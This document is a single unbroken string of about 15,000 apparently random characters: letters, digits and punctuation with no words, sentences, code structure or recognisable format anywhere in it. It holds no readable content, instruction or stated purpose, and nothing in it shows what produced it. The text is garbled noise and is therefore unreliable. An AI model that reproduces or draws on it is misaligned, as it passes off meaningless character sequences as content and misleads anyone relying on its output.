nrr_DrDpIrTJKfRFU-@i496hKfoYDrr-|ie:sAtRrdCF@wR@DfnIWAwz2rrfDIUQSxC1+-w72doWDBT5rBOFsIi;h~:XpwnRSx5]OIo{kdUk^dukxqk7]pFt-tY-J;N%S2~EsWsDRqYuJh;_}t{}Rq^nu(^JR2LF-q2yqt}qAYC6o~9-K2{u2-;:BA%J0xr-|u^2@90%^+DEufN99h:I~+DWI~/uoe]rCNB%ruE^D9~2@2KLD/nRNz6EsJ4AKz9wCJ0(-;JwW(p9uO&QIKpV7i|InSrNF0kVRp:zo;ppzpz_{d:;9-zhQ]KD(0+x/SE_YIiD~0r9U{zLEW|77(diyk-(ro|+4i~~NSshin-9~;hs;_AB:KzV^p}d^rr9qFU0:i+)+u]1d^&J{{U}0YJ@9NC:E}h74EJo}Yuzyp~~+hk(Cnxx^{K(]BDC:UWAIQzLXWk:OoqLp^ris-DNx+@]YO^]FTw]prCA~{0qeprA-LrACSrIexKqh;x5TD}F4^VUiQ^+KrO+{02CxWwsY0E7Ay~i{{d:R6CKzfrWd-dytIk1{hnLt{w5ANpC2nrEszpCuLd}4i7%r/)h9YFzSVwu|^5~)ozkJEUrEA~_|wu-p&uputwx}B/y;h+xSYT;&%wJJAiAp;N62{i+16(UYJduKJfuD+YY@Y2d2nQ+2kN(k+4In7~E&uOuN]uf&s6z2)fr&t)zq1;BC~rxs1qz2nDO0oR^s)1Bzy|Y]2FdNJhrwW}riL6qqw(xDI]rR_2rk&OWJUDr}pXrEkd_R|DrE-Dr:kT-t+tdp-5LtD]^92ux4VxN}CUY9D)^C}Uy:V0y+9YxTh{pwe;r]x^rE+%ryJ9r(dF(:;SLWn1IWw@kI;E;@h_YeWoJf2I_9{IyY]O6|hWx0}dJ0oNLNw)u}Vs(p@OLy2Fx(:o7/_r56(k4}EQzT5Fy6EDSxdeni]Ky||&u~]_96_+fw]xfExwBxE@quCeC)uOJtuuWL(()WCe|1WuExLWw:~uXLqq(2xu0pO|0KDJ4D_-Wp_XupCOIU_J{BNV@p_^sr_q-4uS/I|QyhC@91:(~kyD~O6J&r+Dw+x(fVOUJ]hs&CuiyK];AwruRpuE)^SfR49y@I_)56r(]syw:^Cs6ER+YIFBQ]]tB)-%t&6h|Er_LtBFTp+VrtesF|p5uh;B&o&&LVWr%{2SY~J}}d;^nKF@Oz]Te6]fKS&{]0ySFhkW{4RR)iuhzy&/hq5_%UD9e1N0SxLWYD;X]+h7yJkiQry{2&/RX9rOtY{9;)K5u5UwVdSp~eIy;:^KSR5t]C{y::xD|%xiY45z;Yyq:-(w%CNS{q{A2C+}67FAsu^1VTNI6TudW}:41VBUE-K&%xOrp6Sr]]zRSsp9D&V9{Epyi]^EBi-5KkL0VY0psfDr|Ssr)S4rzSr5dDodxQ}]1@^57@Knn(%O|dxd%Npdnq^BtNO|S0Rtpt{6wF_isx]E0SSud9ttYNRhit&E}Fx{/Ox|C~{:fixzCetW&T:IhU-rkAYdT1pU%UqiA~(4L9-rN~rE5TBDOddokJV{e/uuLotk&To44](pDLo(yIN]keKIFQECE}5)_^r+99&yTE@r)+|w1BW/%r;/;~_4:QInLuV&u;An7]-hT(&wDW@KV(T%S+Oui:XoVT{7(rB{F}nSDWV{(Et9uu//--C;^(xBu7UqFAUeOCt+6@6xds4]teJWee6@-_FY(A%;WA1JTx^k(FoQA10Bi2YLs9&EExCysWw+s-NW]2r-dyhxw~AYCuB^IDAxh4/ruqp-t|RE+-+BUeQoyEQ7u4eq7is)kKzdsizn0E1Nu5J-rz9fd)&dp)JNJp/D9z%K6TCq(wC{2|ICe(OFBTd9w(dNrkEwSWhWp;+0Ewewrxz|;+}UUd)6SW9^xOB0~SrpEyAf}^;n)w--R4/5wARkUofWSLTI+i9_BNtrr%1os/uE{5F-/u4OypqNt0}SzT&}VhY/zLRQN~RRYy(F9W]J62;7(TXDQfI_::(CF00;7z@;1]@]}htf-+(-itkzh2Fo2~0w-~h(r&2{|2)Cz&|6kLxTe)V{Wn@:|Q_|)rLrn1;Kyir|uyxzX(_qoB4nfI|K;hAyUi-_xI@0S)^&ni|{-Vy{Ip9VSVL{(pV{XQSy-y7{1F-@9rr(05wV&sf{}r^J^txxIYzRfp6r0DrFQN5ADNXT}hspwx_&iJN}r:x]XNrperrq:DwAXsuE2DX5pD9fyBtI4itA:UCeJQ}%2K4piYp0YEo9/Q}sw)n@Q1Ise]d;ii2i:o];A]oiF2DWJF/}n{qSzz0-FzE5w}@iI(&NE9_@QAi64h@Du--x&SVr{R)C&Q(;;5erUrOkOyKFtqVK&TNzA^f6V7W|9O2|7IL0(J~CFzCCQ}Yw/]&rFh-rD{{;)eED)SFhoddd;)zy&xqI9U))06DzD7pko4X(Ap^0dKw)1DiKAF-N1CCYJyhIIJSzNCwA6xOrV6-NdnEwFwo(0A4WD&U0Tw|hIxXLYrLRV0_EsDJi%~rnd0n{osUN7qzppA5_2s_SW1iW0Y&q(S1^S&/(9-YDV)inW%XWJ~o@/TO%z0{1^7Jzr@Lu0qeI6)pC_z6I4-FKx{~+7o;]5W~F4Iydk/w+r}ykOIQ+p@U/{q_5w(Rr_54QwLJOuixOrx}u)]-yWu@+k66Bx0{USxA54fK-0/&Lre@h4Y+D@//_ri0x::I1Ew+{x-Vo(E1eLQAByB/]1IhFo(-62+JhwDI49DiF^E9|~;}}^EE&QnCQXXYq%^{@4JJ|wR69/eznIA/eV(CJ/9NUES-}]BBqs~~iV0h+rxqfEUnTFd(rdBuF:SX+V(4p(:5/o+FDyEt7{+5h{i_)ozLS@xr9(+_Yrf7O~LCpf%y&UL_EkhI0Re0ryR29w(4SoWEVq~LtJf~Yy]NCJ(}&rk9+rJ+1w}0U4f^XsFSh9X_Ii@iuDk2i^&i(:-dSKxAd(sis(e)ir]95w/r1^rRSDrrewfuprrx5^p){r+qu09xk:xpoWA)-(ThW:tCWOFhnuFC-%~qUd9CUdyqW6yy^@+C-:7qiiIxd6VO-TkqnV6h-(kqo@SSxi^Sd-ISz_E2+-AXn(F6K}FDO_@S|o7)i^9yiqNWFyR}{{6}-(J9Rd_)I{EwBr9hDf+iuE~)YJWhDshw~f~t;&^SwdIQD7^B+BxruKxp:{i_4-9W4}OyK+Nqw-Nu5pdW+E9p-LNYxTy~t9irRoNNCo-S]9YpoBNoLB1QzWNk2uYD5i+@(]tkRoozQkp(IW]JrBt]r6o{xekNpQSFL&DSrtdL@(:ewz0@dk^4USCXWR4QYnI/oISItnYi2zOzK~oUCfYipSeSOIfy~DoE]reEhyrYe;@ifYkuI_Wuyr+fqVyAiQ-6uqJ@Ci-q_+&6ou+Bp-:L~JpX9zhICBty_ek)I5&S_V-y6I6+W6pRLBKS:QuS6;+C_VUSzsUp0uwp6)6V~NO}KnNT0Wk^L~zN(Jk%&9W~JIWizW1h]K+ptyS-NLBCNiXwU~/q-REx_hQ_{EOwT;UU~6up]:J]9S0ew2~0Lfoo%h2&9qW))TVt}Si~p(w96+|k4&f+kuISIu}DDWY-NNkhN+oWyW90X|VRpsF(WIIp|yfxWSz0pS^AhFrrEEVdxE]Uq{qwBirE6I~ztxwu46TL7QwI&(R{({/NXC]rhN}NYx6+Y2J]qOCR1D^irLTANwxqx}BWy;AB-oVTi~zIJz+dnQ}-JJqR1iuiR_Ou+Er^J}upJFF_6&4+|hdFpEud:5}ONJ:S(h+i+^}eA^+S{xEdIS04S|4]w)i(zNNw]f0(]E)r14&}C2Q9eu(IJ9EynWzS6z~hrs{d](IYWz~~}xiqsxzEEiX;Ci-JTI~DyNR+1s&SBWeUu~-5^@hJ]drppAWO]B40Ur|+ri{o]y)xXDSW-KNRqx(BQ(O0Nz~Sy~S-W+UU7&;;_XEKJVzKW+]}O:9LrXer06yLNA1/t&R:1}^JVwBhu1WFIuoeA-TU]{f}FX/JiAX0q)U-otn;I6px(7V@+R6zqz^S@:ISXrOSexTVI+u]y]^2KWr;qC++sXi{V:JJd-dt@odnOO2BA+J@Lz;x;-B+uz@E(NX|A&4pq)XV2t(:Q{+{u0Ku40&9~WJh~i};XJ0unrrn]^xQBxdf2qI-r%q]QEqE_BspE&hBN:7ikJtUY%S+TVsE2QhuWpkLUB(ikxuTiJoxr0Ez;r|BzoOqAI)CDJfq6BEp;:]]TNE7OpzA}2T}A(JC2VI667@~ox{1uRQqCR^Lde;u~tDKoweWL6ANIu@F(]EJnV-RdJ_k4f+LiL-iRUR-1qoT&w]7o+J@LdDVUt^u6ks0i-Ok0LL/}CXEKF{xriL+BxxxV(iWUX}JAS^dy4kpNNOB4F40}I|}E~zDwL)kUR@5D~r((-hVzQd1S;^qDheCwdO@2Y0}pdLk|riue9zDio}rhAE-II)EUsB]CWi_tBF)~zR}NJr{C)sXk(CtRx~-tRAqUqr-6(sDISeX9x]U0E5u~iTEw~i0+_YRYrk;;Tr:Tr~5Lq~JIeprE_z)OY6]zE5(19KsNX;-Cw{Lzyu4R^urJ:T]91+L9B4%yffOyrEf1AC)pLy2{B;y44YkVJ+S|S-RF~Ix-(JwkfDIpU6rkVruuIhxuLIk(+ELI4f};R++qN]2)u9pO%Rhh(|DEIUr@BUzEqJ-/QQCyI0@Xxuw0Dw7YX14IS_LroANrIF{oyE56r~Exy-WiwKORE1O;;/uFCwuXhr}VxpIW%^tfu/4u+qJoTBSJE-iiyCpBIENiCyqWwSA/kwREFSWL+zrwEi4s|]xOEi5iFBISeV-pO@)sxx)orCz:orJTVi0+rD9_+4z_uBCk-S|x~E+I+rBr9:JzEXwd^XfIn-Drk-0zeUE-D/s]tpDAukXw6x-o@A@NhpXNYk~yz~Ek@BVBE]IBU~_zWWfQICTi4d6DJofE:&6iIo-xdTnKs~]O|{^e)LA]]]xEU{CSxy-;Cn^TF(DU+&OE-||:rJ|O0wqzW|+~Iep-z62C+/uoC/I+zB6hnV~6(YOo5qfKUz}~/}DsiIWzz+Du]BY0Bu&XUd6|p{_xLzN:U&9]T)yp9B4EFB5q_&:EEN);+x~&9wrR2O^I+;LzE)&zx(qVpW:xC&uhVWERW5E_Wx;-(IT9@_eIiWrrIhEU}YJ-rfzFwBxAW2hBUuIOdA)+09TryrAE2N2khdCE~e;h6E7^%~S&6U{~d~BerQqztxoQt}WzkwN^xBkWpuz~{eAFtU_qI&hAIJiD/hRL_{]z-DuB(u7rd0UsTp7~RD6r}I+i%0}E_wwo6rrr~9A+%-B^^dIpQx{WkY+zDC;hkrUfBL--nyeVIQx%i7Uxy~r7SQortROWoD/T0xSJ]0QdR~rTUQ0exxqS|4E+A5K0DiJxRWsk:]+}prhpn~D0eSN~W7Dxk94yxuD0dxhr/V-i&rOFAt^r(W{BtWJwo2t1Nr5I9_/zWx;:rxuA6ihFA-6qD6fWhzS6k7&kDw1]5(J|BR(hx@VkypNn:4}QtV]IRFdEF/ydVe@hUCA5nU2zx5@0JroyTIyrr+yeJ)zh%&J&AERI-@L}DnJJ];0EAY{6oR&dxqorJrXpW9N]B}79IsLq{{RW9)r-AO9VWu)BwurSRn}9K0f4_VqSoiyLVfr%hXh}SQkkuq}-nz&|rzz_CAER(6EVe@U}ffTFA%KOBkXB&6Ik%NTOy5D7{wiOVhkh)6]4iOA(y5{]Bu0V5D56](ILJAnd}1;III~F@-1JpC(qk+2t4Izi2}(EyuCfLuLJX6-DFAro-oWXWy%%VuUDkrxYDp+^:9;QEswSOkXQXi1Sowx-7VVs4tW]i-6s(De-LXNpUW_ytU2]kNy2f;95LC{0tV@o9)%{^;:+zA^CFke2ew^6+ODp@Tko&F+Xrhh@n&Y6TAI-6-rQWtIrrx]2xEWR|A:;h]|4{iYWoOdwOzu%u9YQ6xVOeIKurCo+/{WJuBLyW:^t0:i|hp7)x|5;~_rTOhp6xhf)CKSr(AhO~(5Qr42@}-IL-VLIB(4(^OJYIfhx}Lk{Wr42t/)Oo1YNY;spy1ppiJIxdi-{/6wFkuwt|hrpOIIIR@Wr+SQ{)(9}ur]-N(IKio1huyS]{S^WR2@0KxiL+NwzroVOSLxnty_|9_%u~JV0L{CsTO+spSky1^Wriur)Us_+@X&W2)fnnCXo7NqiKR~O6K-55|xtSxt_x(i6iD_14LTOsAY^5TWkr9;46E4kAY(Ri(Ep5;r)OLFI;f/)29E_yTn}W5r7i9EywB4W+xfQ/hOOsBW;O-y7x6f~ykXhS@^qor|Sw0;N@6]IL~fCfhr~5@V(%D]WT6rw6E)k}DrFR0r0y|B]1r-4)REq5&rIsu-JAIw2Lsp_RsY9I9zSp9~ECI/4VDp^y-ISBsDhIVpk1xp|1d-EVzJDsQp^I]oD:pqCzY]sX0R2:{}RCo+OiouIq_Rr2~I4nIyhpkqR6RpAk@AoAuErWypWBh0RSBpEUAUpShErW5(9:BB|NA-pF2NxCW0D5%ApqU(E;EupS1UDoefxI:0~-hDiLBEAo({xDW0r)&uDSWyr|(fD~kIuxSoh@AS]KXB6/DFR1S{ONWSh1LSx~hpD|uNwO;{&)oNVuk{6LBL&/p(xRrf]pOV]h&E-r%fuECI~%I-r-1(reOJ6ps:9h1}AfF-rE(DS}^Er)0Q4Ki{@w/N42i+O(9y@}rAuArquB&SEnyuI/IyItOLRIUSeQ&N/ru}wzNEYWyK(-XwVhn;Dr]71]A&|zE&O6ELC(UU&I2p{+RU]U)9Af{q;rDW5AqUwUqI)rx-)6e-(prz1x]]_f(q|xk-76eEdB-~0hD)RW)EQxkB_WWJNxkh%rwh{rh+iY9/qrYyr+/xCI@6^UVhn(}ACxiSwxiW}^Wh{hJsC]rQ+rYWRuBfQp02kf;zoE5TTpep2EikCE;XB-JO76|p/]yo2ILo0uCwt]FkxE}Bfy5wsrroSU@CQYreXyyY1Vt_LphsY~NN|-xShBA7tN}Surk&;q6zxW-0TUefw(n/%f+/0riOuIu@(AhI}U_6_(BWOrC|V]oS;rrk~uL7B2/u^TIrB^ruU)i6Y-~7rU}C_6oY_J-hyx}^;eCUYVC^yY]k@Ai(IEn~}eVuX^OC/TWh7%OYo0nwkr-hJ7I&W/I&WdIy+EpS7(@7zrR&npTIN0u7Azwu;eO]Up-i^5|rr7Iho/VuF22-Ufp6EOw9p]R2WyV]I(p)0Usy;Jqtpz]I(~o|:R@AS4nfz%^74{U6L1EEwy~EUViz1zVhKKS9p%IuuoI-CwEy%:|rhrWx-o@p~Ti6D:B]dwi-es&u690|u(DWEq2zOLWw^7n2{skEJ4EA;2BzDC~-{nDq@iD2F1O2J%};O%9Ws@+As+RxE{rEIL~BrJ0r)JhC_o-Y@AxYOQ+/@d/O@Y7B9Tx{r^oW|}_+pJ2zu6-%UqCVW&;OsOeBsxyDBYLYIp;fVUOnJ:pIUE-:-p1uso%+4VNpTr~S+XD(wiASS9qukSq;UDU-rAK_&0}Qs@OO65pnWCe6A:V:usXA9Q2{Bw/onDY0V__k]-QkI1SY~Wui]CQqiXC;|(JDI+-DrtirB5DLrrs+92Y:x/er+{(Opu5Ao]&xIqwrnnpdIEX-r-Wz:W{h6wBNhCR+E{(rEI(pz2QRnUWyruWIr{JYkDRBW0Ur+{}n]qFSrE;B9S(U6]xN692prAF{r~-{]iBq&Yp--o_YO{-R0U^fph~kuqUEhSqd:DkQDqsUOie~e{q9qVeo9u9)dxe/nh1JwkCeiO-_L(SO/S24)ByU0-xuLrtyNNkh7kE-uhtrXOf4_E&iuuUzOrkWXJ;ISzX_h+yiere07z9h0xiq/x9NAfr66pYV];75qrXqV6^U}OVo^rInIW5O:pIT|E/BU(iFhW;XU-iSEAVUKk50iES7sOW7nk)02Er9hrFNEI(iB]eSAY7_spW_^p+2:iy/NSkq5Ohxw:y]nxJONkJ9erx9&rut/x7WqJ-KFre1Rrn{drx]x6tk2Ohz7uh}-rhk}O+k|Oh7eSysTrC_2OWVwx@U7E;B&ruh4S4fBzEL;]~(rFK(FFqA:+dC:qX0NBz::q2C4w/5yoA5U&DYSB&x)}qYn4+5|Ldw;t:x6]rh:ypCKOJJ9dxeV:kUOy6UJrr9F@RN]9:i^25EJ&D|Cs6ih]uIABdwpfr9C]&SL~UxI+)(%Ihr;zurpWDd;wI6-;16;h~Snn|WXu4IV90E~L5f&&dz}u4L21hiL6tLJ)IrEqDWUi0]u)ThF-q-X)+Ltq-u^&Iu|-1Wk9Dr5&VuUIKpYwt2021|Et+:A]DFk]Dr~7r-wT@NTepdYo~uAwr-KdwFNuTOf)SrN5Bw|x0;h]Tq1&:r]~Si~7TrBeIO|-DuF6u9B^99p{h|0J6CJ~J5BJi7;xI5+f~+2Ltxo%I5r_U_{I&+fB:/1^9BWV6_BYFqK}W:5pWidy-rTC26C0DLKoC1kt%DzILoE5sYp;Vk5iENorCrru:DrIQ2WYFzuEi{d/C}IU-;5wp{tJ9N)XoysK~Dx@ikkO9rR0yVhsF0]/hBry&;RpBf9/rrhEN{zY_FzQiiCwy61t1VS0NVWXA6oF:f1Nqor@9-rUqEE+f0rBNF6kxsuWXD]7Kd-tpU]C]zk0:rr~9V1~AW~Nr}tn9KseShTuu@Rr+0UnBzI+nq)&K-2pKiy:RdLu5n@p~(py;Ir-zyrIirrWiWr9OWDVDXE2q@t)IIn:w:{k_0zDfwy;CBz+VpOIT:SdeqWUJuOi-inrJwWQ&+X/w-U+W~]5NkE(z)Y+Js}EeW9LuN@ruA@wW9;u/iw(xR-wE6Xd~Dp~;S6U4h1rwu;Lz&TOr4Rt]Q2z1_+_1q9hd4zW;&J]uAE7xN)wk1Ywk6uAF6(AeN:wI@zEfy~unto65sUu@CU:tCkOu&Au+]XrNY14~qk5Wo6_%s2IxwUUf9ww;xzzy{7F/1__%we-x(~^0ieF&oJ(iNLru72V0x&kN_4]]7VqfDo-C_+J_Isd&|WEo}ixuyiruqY~CTe)Bd{f&]d4t_TTI-Ii)_sYs^A^CzVO)tJ:IL&7y0J:Lpiioq1FX26^k)-xUo4O%SN|VRO5x4@BdK{5w2XLe|BxJU6w/}VpD4X95I%-L;}uC_FInrqrIE+WkdYo(4n9D_Fo26+rVE+52)(/OEweUk;J]e0YCwqT+96+uR^VLkRiu^/X:t^1{]%_x9AkDW6RDrrQF|(uut|ytxVX20V&r:9F(uC))u5OfTNR5u6}~2ohLX6DR4SL1RrhiNT/fX6sQtAEuu70]f+1S4-Y2I4kV:NOIY)tQ-0Fh}+9IFYdVp07N;O7yrifDr_dNs6YpruWItidk^]ukDp7UDi&dV:u&F}xOy5Sw4txD^-2)ChT{Uoq5B6(yY}:f5-fIu+pJU-6IDDSwzE)K)Td|ueIdu~RDB4U]XL:E5DhT6C;hrO/ru]xCi{]E/DxY}6wdN1xyw-6~-r~%dyQ:I045S~K&1V+ADD1Xp0E^96{9S]2X}REerN:6e~h+Wy]k52;kqiS9otntsFW&(NW(rkSI&IShh5@V{rkKsfkKXfE6sfL-5Y]1ff19s~tWwISF9dOF2&VERnAy]0L{fpedp2i]fIzrUhIRoNN+|B;Nphi~EzE(~LuW)fIAWp]9xQeKkK5IWpkUfIq;h5Y-^1X{)&4TCdDyrQdREw]S1IJL4ADuw5pz}%rUh44i{{tY%:zQyuX9D99%&YJ:rxhurzhQ}0sVd0@w7kXAKBqYErA|o:9BTBy&pN6wr{Bx@D-5e_RF-riIQ6RIozdtL{Vt_e%@h@x+1dEIwL|CBtx)9~EiOi0-k7|SOI5qou1_op1q^4~]9DuJ;@;N]VSu@FL]_U@tFX0Nk^@7)~wiSEx4s}wikqK0(AS+pRDkze@7fw(xXDo};6Y6t@u+hYA+EfruAzFoN2V&f/oup9o+@JxhI20W;+W]EDtzyAwYns0kKisAhD(;4o;6trBuKVJ;:u(+U5}r%o-qwR7w6-9Nd/stS]S^4QeJQCdkeSx~-n6US-|A/Q)u}^5JDz(Y7dY0t%uNs@wqRq}xJVp|/W|E-DN}ApOYtXo|D@o]Rpo+tpIBe6Erd_k(dtFs@{]BoSYxiqn7@hE];;d~h~A]nqrJQT(~f}//RLS~0ki(L-7pnEs_X2{X%E1Ys]]{u-IKW|Y0@%%Yzt^Qni^DR}C;X7VYX)qO:|h0sqp+0Qqqp&&420^t:Yn)T|LtOE5AC;QDrwuNpIOpdzBOFVisCANSW(1I2_S_Du:iCfpp}NJDpD1rriSifyE/p~trA/0Yx&NV5W4;V4x7UotR{X2Qh(i2+AkOK7UOOO]1/|AXx|{/&B]Xo+tYkrE;YFF79Y6EKu~oq~-rs+ErXX^KT+r|JfuuJ~pB&_iRQ-tWo6F_x|y9xk}FwV0wwoWeh06xCk0~CUx;pqx|CrfFB+fFq}]~)BpE)-Y6u+o~WREwpCVCNI0e:JkN::TRCwRF/RTK_T(s9DOz+TYx_5^IuTOsz~%x4k0Yy|7w]^B7}ksA@V079@&)4NI7&V0VnYA^t%|StT/i+%4DNRfh9ufF1/NF]Rs{9iO:9duEY-wSDzBtoC60_d+rs1o;xqzWE+kx--D@z~ID(QrOpDye)idxC+k6Jy6IE0^iQxuuRIpp//nf_kwhp6UUSf|Osz^4~dI6SWtp)tNxAp_Yi+;:{iS56WKhBNL(~(OBUDVqAd{:sASA0Fy@y5dzRiOwdF6RVsEVz;xCdz;F&ik-2-:@tF+k&}yI1Ewe&JL)wV{W)OikInpD/IiJ{WtzBINALx+]ExxWL:r]Cux0Ldzn0~]kzwrtxX{A:Iku~Kp&Y|WOd/&Ninq_yOOr~IBh~S6IN]r~U(ipr)--NYru9zYFu4A6@UJJ4no_D7V-{oF+7Bi9]zW]R-r^%y:Ay_k-(7N^|UrB(~5+^dL^:y_tfoDk/RB019@)]RU;ftx&12n4R+}E(Iri2:hr0R&TF9;x&RY{{y]ET@CSpIpdiB~~kQFQhuzkT{IpDOIp6drihTAnYWzu%K|WII7}Tt+u|qh]+(pzNW-p6r{oF_BVW@7UJB-]yp-+xA01r(SWu9WRSq-C~xUAq6R7QYpC|RB-kUVBeXJEriN]5(&VCO+LUVii)~pDq]U|}FBAW@R(L~(1wfn|C6wQy-zk&os/Cerexn%yypOSBIpppukxhNdkUJ{}DhSSr64I@iyo:~d++1+(-6q5^DRq0x;ewd+xzrf0DShD6tRxK6:~0ftWr4RIn%:55X5Vh^{NNUWx~OWJ0WI]s]ww:4fiq]]N;~{ET%LsXAOpTw2zNhXyyNzSEK@(KipEU4LX&ywupr0WYWx@/)srpIBz}wq_x6wQpFkK]Fod0CyU-upwi~6z~]z+9s:BpI7{{2F6eQ5d+zIp|YJSU~F]xNAWCiX-@Ed;Bz]U}nywuT^R|h|tOq|kuWLnqrn^FJ9^BhASXWdy]0{L6nfFI)+ARpdIIWzUy0fi{yhWUURrkDT0D(-twoTr+4_Q/{R&+n@WIYt]59R@:6Szq^kkrp:zV5]OOO}W&VOCJ;EBKqxBxr^)+oLWIC-u@TnTTzqFo]t(twVpzLpr5WCi4Q@xou}+|t2EDyDAky&Dtt9fFN9ELN}BDo049TD4U1wyz]wk;;WWyqhnSz~|&s04h(9px+}ryB+u%^C_1p_r2Krt;RU{@W69k5q_9Sp76)hyX7Y6n+EwX;{1SYLYfzr2zhkOBE{9I:dL~LUrxYzDtwCzzyeNiBEexUhu-2^DrfT/hf|u|xd}J6uuzyDCV6@0BetrnCNxXAtpx{+TrBVu9z)oC&x7De11xRWTW{5w@-{pL|NuUWEN9fCNYD|4CqoOx/{fhE]wknw969Q0WrOLIyz7UekrIAkNEB7r@:EIEyzh7WUBFnE]Jk~CFFAB)wVKDI0qIxkKI@DIEOqW|6N:ot-)F6]_4)k++CJp:ISYpWz~d+Dx]Xru4]4upf@oh_zx}IAqNd+RnzCk]&6qr]Kf+}SsyWyU1:yLdfTCE&BiRCFV~DR~~xE|@:OAox4rr(w(DwwXIf}WXLE_I)ptYuins)4DnI9Y(V~x{nO&h0|DS~AUIhrL9r:VfwzBEWipUoRo9SKz{uBrOpA{IL]YR|TnSo4+59_xSNCokqkuOKie-X/w6Tu;}OUV_q+Qy_w-RQ:ppR@}tnA@VVBCXF~+:|6+EV)/iOr+NLuy/5Vuu+x-+y1V}w4wFYkr2@z~k~Co2^}d-WTI{]DCD^wuzErzzS6rV:Epp-w;|;@wC&h2dI~~NS]r6qWFNuLS~{^dx+CzC|ySpk0pE4Y(5k}A::r)WD1K5i9duE{9dip~V(yuXQB:W/+hwK{i}D&]pVNf916xN|Ix9qKAIstSKSt~FpS7;d^~^/Eor~:T])Ot~;u)R5_x_ew4p&(Or9uE:0(zo_B_C9wCWSB]T|y6hu]xkCzIz7xIiurJuI%Iriie6EWQwwiD+CEeEJ:EiqpCEBuhCX+yKfFi+u+rr6iqy2sRxRzUhettLD:x|]D:6O1dB]fJ{:I]9u;z/n7dLud6Nk+K70B^xUinr~DoqJS)KuQUs/f+:kihxff0DrpW(WkUs6r/~eXt0fOpD)Xf6~{X0xw)kpk]fTd:yTk(@^fE@rpCTEOIFK22)t+:AKhIpq_RIWWQOururhrpA|n(dz:BWDJUuEDIY+:+tqtE2+2LJT~tRypxnz;;Rwkxe&T0Dz@WRU1XNy~&4A:V;L5~x4eYr4%pJfN2FIB]wB+ur]wODrSB(yf17]--K&sf_RChwu9Utp)Ry^:]F]NWu@IpSx6~9i;pLU@/WkEEqTw6B]nSLT+uOJ5;oQSqUi|zdNOi55}NyBKWOkz(]zBOfUB~^V++Oo(AF^&^W}y5o7/sE/SR-6}Fzd-y)k2zN6~prTUD5+WsBW|QIAyVAdWLA%+9rhxtD+JUTrW:eN(;D~uNV7upRwDIEo)1sES]hUr~rYx+zE]0+J1UDYEpizN)ifC42JTpAxihD;YD~iW|QXD|rIord9{i-5AT/:EF)]EsKxOS){6CorBrIS]%FxEU]OseY5]u5wqNB~wLdBpU_^6;QWJ99;wJD^79O~n}srr/Ke6LLSnpwIKWxh^qOo-11Ep7Dw~Ir7ypz_e{izQF&uSCD]h(i+Kz5DN7JuEJV-qxFO556p0Uqpp5OxD_;Y+FkRUhRVTR_xeu-BdDYxppX^LLpR+6VU-Jz:pLrOhQyNC/k{]-SqAds0/:x^|whCF/0kiL-KYpnyfz]:%~TkV%:n~t&IKqxA2ktu^d0rrSsy^/0|5ur{;}0{K%Wr4Kz(I/nT-tw1duF^{VRu]E{09zo+;YC|p2W0IApAXX^U{J+WIz{9_rBuRK-yfR@TOz;^sAddF]^K6_I@)i;x-6V4@zioEshWVN-|e;rqYI;6~oF(&_}^:yzkA}kK:O06KOQrI:NBN%ze;rxExNr/wNCQ5+ufO]A_Lkz2Cu~TOx6Vz&h]{6;wB4ktqB7N95+N:n{5;)OI+r:TxiCx6sCWxxiU4-i+;dUExyo|s_izT1E|@Iu-Xe/YoeTTpWw5;S-Usxin4{/0/Yx|y7C5R0oRSRoFQ~%-OOxsF1V&~e^iUW{LrtXSD|Nrth2~YExxu_|If(OIECxyytSrYeQ1r&_6x9tXW_{uCCJhS~5(^y%kAhzy_0IIxexEA_-FKWrWqU-Ez6~+{2-7o@wrIowsC{4pVix+W9x|2W0ADWQVCk{k6{OwJE-sI2Er;6p~@TUh1pLI}4(6DJExDSF~u406Ld-Is+WC^N-D}A+9AC}r&pukU4fD+6fE]/-~w7rqn^Ns-6+Is/J|2XyrtwDEYyOEC5(^BB0BBnKruSIukwFoeQOqio{4FiIxE4pV-F~6-)L9qp}Id&]oB1p2X+uRVh+Tyq-9TTBEwAue%]n+N+B0pBy;-B_xfXn|yCNi-/Fr(+;NU)+BU-0fN1FK(wDxf{+SuDD:fS)~u{ADpAAn-]AQ-E)krk0;(n%sE766hdCNr79wu|O7rr9Uu(JU]Th4WBty(Wq]uR_6A4Qp(ONQrE{W(|%eA2q]u/yQ~/ixrrYO+7hwrz6r-+uiBtIx~fF^pnWFBIw4]JzOu]@eEu24A}2u-+DJWNoAE;pwN99XBtO4-LX9W5wfE]sEu@-0f@o/u:)drre)Yzr:rtnCu@nAu]}^rkkpYy0]W_@fpyyFzw]xp]UErkB2r5E:Ei~7p1T^YE0+rk^W]^|Nh)|Q-k|4pDB4hV--pD5XY9Skw/7xwVys1-uqSOx}A@e)/Be_dCY^+WhCiiS-0Iip}Ci~1+h^sOhCyxh:B2SJ9rY0~~|w:pr/WV7w6Dh{e9hs0WS)@q))zrVUf}zD60k/|I9/BuB0f4r1+xrE_|B]wRrxhrzEtTI7wBu_J2|owT(6T-xnx26dB-xA(UNpWIzJsire)I6:i~x+|WI|:0ByiRxBwDESrruu9Iq^@Uk1:uuI0pqD{ru]^ptFqorhOqpYx}ty5Vd_JAwLXDx%Ix96&A92;S9q62^y06d@CIxf@-x~spWeN~^;~Iz}0EB1}DrAoDhynD;o9|xrh6~(%rtEqoz/sxpnrrESOqAi@~+T^^)UB&/RBwz-A@Q-BW%iW+y+Lo-&De%BDR~6yQI}Y~I+uFSiN5zW-Y_UDhEw@0hnt&ETI+oRUR%keQqJ9-kIIXDOAF{+tYi&x;qV~+uJE@K&SoW&qQU0roiI-C0ru{I-wTuAJ%SIoX(kpfE+-T-2zx-wV)y~IxBxX^fD:Y@rh|xBqATAOooV7}Us%CL9%0yIzR;uIw0ruq%ByNdSo~SriISp~L^UU5;I+KOpW~LWriLrwt{Wx+y4q~nrsAdr]i(uoEupq-}x_B0DpV{WwFIUO@%h1O}Dwsn-shTk5h@]06]AW%6&7&SiKrSoN]nB(ozp+SOx1O{:WBfh]kkrSCO-;C+9S]Ue%|wexq-E:)4C;kpLx)xxSC-RBxs_^I+huKRFY^e~uK_oq+q{Y(q|~V;|W/Ey;(4w^941ST&/+hLyf&O/i((1px;XziS]uD;rxY)TOts9^^W2uUUUr]2{uU&yUROpAsOhBzrorEzprt(|;Vhfud+@Y+)FU;:WO)rKJeuQJ67XUWC/EruEr+]su)yXW@C;rzrYh/_2rk9zrK0|E|wdBxdn^V|dAfUD~:4puYodrLAVIuo%xu4ir;}0r_zixFsniNs:xFVziFoEhpW2OrxTxUt{x6nzuRseOsK2]Y@z6W9rrhi}Oi;1ho|@~]A}-YABB~]n+oBwEh{ip]^Fr)5Q:]p6w/^@xdLk9zynd9